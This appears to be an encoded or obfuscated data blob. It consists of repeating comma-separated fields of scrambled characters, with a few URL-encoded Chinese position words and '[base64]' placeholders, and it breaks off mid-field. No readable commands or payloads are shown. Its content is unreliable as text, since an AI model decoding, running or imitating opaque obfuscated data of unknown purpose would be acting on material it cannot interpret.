azrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcabvaxrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva0agrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahagrwa5abrvr9rvx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2a0ahp98r4rw6ahpahavrvr9rvxdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax